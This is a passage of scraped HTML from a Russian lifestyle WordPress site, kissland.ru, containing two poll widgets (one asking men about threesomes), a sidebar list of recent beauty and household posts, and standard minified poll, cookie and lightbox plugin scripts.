.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
}
</style>

<div class="dem-roller">
  <div class="demrcont con1">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con2">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
  <div class="demrcont con3">
    <div class="circle1 css-fill"></div>
    <div class="circle2 css-fill"></div>
    <div class="circle3 css-fill"></div>
    <div class="circle4 css-fill"></div>
  </div>
</div>

</div></div></div><!--democracy-->
			<!--noindex-->
			<div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 2 голоса - 100% из всех голосов' data-aid="9"><div class="dem-label">Мечтаю но стесняюсь <span class="dem-label-percent-txt">100%, 2 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="100%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">2 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">100%</span> </div><div class="dem-percent-txt">2 голоса - 100% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="8"><div class="dem-label">Никогда не будет <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="7"><div class="dem-label">Нет <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="6"><div class="dem-label">Да <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span> </div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 2</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">16.01.2020</span> </div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap"> <form action="#democracy-2" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="2"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-2"><ul class="dem-vote"> <li data-aid="6"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="6" name="answer_ids[]"><span class="dem__spot"></span> Да </label> </li> <li data-aid="7"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="7" name="answer_ids[]"><span class="dem__spot"></span> Нет </label> </li> <li data-aid="8"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="8" name="answer_ids[]"><span class="dem__spot"></span> Никогда не будет </label> </li> <li data-aid="9"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="9" name="answer_ids[]"><span class="dem__spot"></span> Мечтаю но стесняюсь </label> </li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="2"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap" style="display:none;"> <form action="#democracy-2" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="2"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div>
			</div>
			<!--/noindex--></div> </div></div><div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode"><div id="democracy-1" class="democracy" data-opts='{"ajax_url":"https:\/\/kissland.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Парни - у вас был интим 3-ем (д+д+п)?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote">
					<li data-aid="2">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> Постоянно
						</label>
					</li>
					<li data-aid="3">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Да
						</label>
					</li>
					<li data-aid="4">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> Нет
						</label>
					</li>
					<li data-aid="10">
						<label class="dem__radio_label">
							<input class="dem__radio"  type="radio" value="10" name="answer_ids[]"><span class="dem__spot"></span> ПОЛНЫЙ УЖОС
						</label>
					</li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript></div><!--democracy-->
			<!--noindex-->
			<div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 100 голосов - 39% из всех голосов' data-aid="3"><div class="dem-label">Да <span class="dem-label-percent-txt">39%, 100 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="39%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">100 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">39%</span> </div><div class="dem-percent-txt">100 голосов - 39% из всех голосов</div></div></li><li class="" title=' 83 голоса - 32% из всех голосов' data-aid="4"><div class="dem-label">Нет <span class="dem-label-percent-txt">32%, 83 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="32%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">83 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">32%</span> </div><div class="dem-percent-txt">83 голоса - 32% из всех голосов</div></div></li><li class="" title=' 72 голоса - 28% из всех голосов' data-aid="2"><div class="dem-label">Постоянно <span class="dem-label-percent-txt">28%, 72 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="28%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">72 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">28%</span> </div><div class="dem-percent-txt">72 голоса - 28% из всех голосов</div></div></li><li class="" title=' 2 голоса - 1% из всех голосов' data-aid="10"><div class="dem-label">ПОЛНЫЙ УЖОС<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">1%, 2 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">2 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">1%</span> </div><div class="dem-percent-txt">2 голоса - 1% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 257</div> <div class="dem-date" title="Начало"> <span class="dem-begin-date">30.07.2022</span> </div><div class="dem-added-by-user"><span class="dem-star">*</span> - добавлен посетителем</div></div> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap"> <form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> Постоянно </label> </li> <li data-aid="3"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Да </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> Нет </label> </li> <li data-aid="10"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="10" name="answer_ids[]"><span class="dem__spot"></span> ПОЛНЫЙ УЖОС </label> </li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"> <div class="dem-notice dem-youarevote" style="display:none;"> <div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали. </div> <span class="dem-revote-button-wrap" style="display:none;"> <form action="#democracy-1" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="1"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"> </form> </span><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div>
			</div>
			<!--/noindex--></div></div></div><div class="section section_widget widget_recentpost_morkovin_widget"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/bez-rubriki/kak-uhazhivat-za-odezhdoj.html">Как ухаживать за одеждой</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2022-03-06">06.03.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/treshhiny-na-rukah-maz-dlya-lecheniya-chto-delat-esli-treskaetsya-kozha-na-paltsah-ruk-lechenie-treshhin-i-suhosti-kozhi-ruk.html">Трещины на руках мазь для лечения. Что делать, если трескается кожа на пальцах рук. Лечение трещин и сухости кожи рук</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/mozhno-li-sebe-strich-chelku-primety-nelzya-strich-sebe-volosy.html">Можно ли себе стричь челку приметы. Нельзя стричь себе волосы</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/k-chemu-snitsya-kogda-volosy-sonnik-volosy.html">К чему снится когда волосы. Сонник: Волосы</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/kak-zazhivit-ranu-na-litse-chto-zhe-takoe-ssadina-zazhivlenie-ran-na.html">Как заживить рану на лице. Что же такое ссадина? Заживление ран на</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/kak-vybrat-pudru-dlya-zhirnoj-kozhi-pudra-dlya-zhirnoj-kozhi.html">Как выбрать пудру для жирной кожи. Пудра для жирной кожи</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/lunnyj-kalendar-epilyatsii-volos-na-sentyabr-lunnyj-kalendar-epilyatsii.html">Лунный календарь эпиляции волос на сентябрь. Лунный календарь эпиляции</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://kissland.ru/snegouborshhiki-champion/pochemu-zoloto-na-tele-ostavlyaet-chernye-sledy-pochemu-cherneet-kozha-ot-zolota-sposoby-borby-s-nepriyatnym-yavleniem-kosmetika-i-moyushhie-sredstva.html">Почему золото на теле оставляет черные следы. Почему чернеет кожа от золота: способы борьбы с неприятным явлением. Косметика и моющие средства</a></div>                        <div class="post-info section-posts__item-info">
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2021-11-28">28.11.2022</time>
                                                    </div>
                        </li></ul></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://kissland.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://kissland.ru/dlya-reklamodatelej">Для рекламодателей</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://kissland.ru/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://kissland.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://kissland.ru/kontakty">Контакты</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
			</div>
</footer>
</div><!-- /.wrapper -->

<!--democracy-->
<script type="text/javascript">function dem_ready(e){"use strict";var t,n=e(".democracy"),i=".dem-screen",o=".dem-add-answer-txt",a=e(".dem-loader:first"),s={};n.length&&(s.opts=n.first().data("opts"),s.ajaxurl=s.opts.ajax_url,s.answMaxHeight=s.opts.answs_max_height,s.speed=parseInt(s.opts.anim_speed),s.lineAnimSpeed=parseInt(s.opts.line_anim_speed),setTimeout(function(){var t=n.find(i).filter(":visible"),o=function(){t.each(function(){s.setHeight(e(this),1)})};t.demInitActions(1),e(window).on("resize.demsetheight",o),e(window).load(o),s.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()},10),e.fn.demInitActions=function(t){return this.each(function(){var n=e(this);n.find("[data-dem-act]").each(function(){var t=e(this);t.attr("href",""),t.click(function(e){e.preventDefault(),t.blur().demDoAction(t.attr("data-dem-act"))})});!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),s.setAnswsMaxHeight(n),s.lineAnimSpeed&&n.find(".dem-fill").each(function(){var t=e(this);setTimeout(function(){t.animate({width:t.data("width")},s.lineAnimSpeed)},s.speed,"linear")}),s.setHeight(n,t),n.find("form").submit(function(t){t.preventDefault();e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())})})},e.fn.demSetLoader=function(){var e=this;return a.length?e.closest(i).append(a.clone().css("display","table")):t=setTimeout(function(){s.demLoadingDots(e)},50),this},e.fn.demUnsetLoader=function(){return a.length?this.closest(i).find(".dem-loader").remove():clearTimeout(t),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(i),a=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+o.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each(function(){e(this).on("click",function(){t.fadeIn(300),e(o).remove()}),"radio"===e(this)[0].type&&(this.checked=!1)}),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),a){var d=n.find(o);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").click(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()})}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(o).val(),a=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each(function(){a.push(e(this).val())});else{var d=n.filter("[type=radio]:checked");d.length&&a.push(d.val())}return i&&a.push(i),(a=a.join("~"))||""},e.fn.demDoAction=function(t){var n=this.first(),o=n.closest(".democracy"),a={dem_pid:o.data("opts").pid,dem_act:t,action:"dem_ajax"};return void 0===a.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==t||(a.answer_ids=n.demCollectAnsw(),a.answer_ids)?!("delVoted"===t&&!confirm(n.data("confirm-text")))&&("newAnswer"===t?(n.demAddAnswer(),!1):(n.demSetLoader(),e.post(s.ajaxurl,a,function(t){n.demUnsetLoader(),n.closest(i).html(t).demInitActions(),setTimeout(function(){e("html:first,body:first").animate({scrollTop:o.offset().top-70},500)},200)}),!1)):(s.demShake(n),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},s.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",function(){return s+e(this).attr("title")})}),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each(function(){var t=e(this),n=t.prevAll(".democracy:first");if(n.length||(n=t.closest(".democracy")),n.length){var o=n.find(i).first(),a=n.data("opts").pid,d=Cookies.get("demPoll_"+a),r="notVote"===d,c=!(void 0===d||r),f=t.find(i+"-cache.vote").html(),l=t.find(i+"-cache.voted").html();if(f){var h=c&&l;if(o.html((h?l:f)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(h?"voted":"vote"),c&&s.cacheSetAnswrs(o,d),o.demInitActions(1),!r&&!c&&1==t.data("opt_logs")){var u,m=function(){clearTimeout(u)},p=function(){u=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script>
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://kissland.ru/wp-includes/js/comment-reply.min.js?ver=5.2.17'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1674660653'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdcookiejs/customcookie.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.2'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://kissland.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
